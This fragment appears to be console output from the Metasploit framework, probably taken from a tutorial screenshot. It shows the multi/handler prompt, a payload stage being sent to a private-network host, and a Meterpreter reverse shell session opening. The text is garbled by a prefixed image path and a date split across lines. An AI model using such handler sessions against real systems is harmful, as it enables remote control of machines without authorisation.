 msf5 exploit(multi/handler) >
[*] Sending stage (176195 bytes) to 192.168.1.130
[*] Meterpreter session 1 opened (192.168.1.3:3000 -> 192.168.1.130:60530) at 20
23-11-23 16:44:21 -0700